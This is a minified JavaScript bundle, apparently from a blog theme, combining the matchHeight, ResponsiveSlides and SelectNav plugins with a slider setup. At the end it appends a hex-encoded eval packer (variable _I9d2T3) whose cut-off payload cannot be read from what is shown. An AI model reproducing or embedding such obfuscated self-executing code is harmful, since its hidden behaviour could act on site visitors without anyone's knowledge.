r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5